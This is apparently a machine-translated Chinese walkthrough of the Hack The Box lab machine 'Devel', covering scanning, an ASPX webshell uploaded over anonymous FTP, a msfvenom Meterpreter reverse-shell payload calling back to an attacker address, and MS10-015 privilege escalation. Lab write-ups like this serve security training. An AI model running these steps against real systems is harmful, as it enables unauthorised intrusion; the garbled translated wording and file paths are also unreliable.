Hack The Box —— Devel

信息搜集



nmap

1NMAP -T4 -A -V 10.10.10.5

发现服务器具有端口21和端口80,并且可以匿名访问FTP服务,但版本号尚不清楚。浏览器访问HTTP服务,并发现IIS的默认页面。



目录扫描

使用dirsearch工具扫描一波目录:1

python3 dirsearch -U http://10.10.10.5 -e html

没有特别发现。



FTP



匿名访问了FTP服务,发现当前目录中有写入权限,因此我想通过上传WebShell来获得服务器的权限。漏洞利用

webshell

首先上传ASPX的网络壳:

当您访问浏览器时,您会发现Webshell没有错误并且可以执行。

链接与蚂蚁剑:

当访问某些目录时,我发现权限不足。

使用蚂蚁剑的虚拟终端,我执行了Whoami,发现只有IIS用户的权限,因此我找到了一种增加功率的方法。

权限提升

使用MSFVENOM生成Exe Trojan文件,并使用MSF接收后连接的外壳以促进升高权利。1

msfvenom -p Windows/MeterPreter/reverse_tcp lhost=10.10.14.10 lport=4444 -f exe shell.exe



然后将生成的shell.exe文件通过蚂蚁剑上传到目标服务器,并通过虚拟终端执行。



使用MSF收听端口并接收连接的壳:





使用MSF随附的检测脚本查看可能用于升级权利的漏洞:



一对一测试后:发现MS10-015可用于增加功率。

成功创建了一个新的会话。



在MeterPreter下执行GetUID命令:

发现成功地提高了力量。

接下来,您可以在类型C: \ users \ dismandator \ Desktop \ root.txt.txt.txt中获取标志。